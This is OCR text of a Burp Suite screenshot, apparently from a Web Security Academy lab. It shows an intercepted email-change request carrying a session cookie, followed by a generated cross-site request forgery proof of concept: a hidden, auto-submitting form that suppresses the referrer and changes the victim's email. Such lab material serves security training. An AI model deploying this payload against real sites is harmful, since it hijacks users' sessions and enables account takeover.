 Request to: https://acb91fa31ee10724807e5a00005e005e.web-security-academy.net
Options
Pretty Raw \n Actions
1 POST /my-account/change-email HTTP/1.1
2 Host:
acb91fa31ee10724807e5a00005e005e.web-security-aca
demy.net
3 Cookie: session=9iJKKx8ywZ98a9XCtCejmArTUxwW9y3i
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (18)
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <head><meta name="referrer" content="no-referrer"></head>
4 <body>
5 <script>history.pushState('', '', '/')</script>
6 <form action="
https://acb91fa31ee10724807e5a00005e005e.web-security-academy.net/my-account/change-email"
method="POST">
7 <input type="hidden" name="email" value="user&#45;generate&#64;gmail&#46;com" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>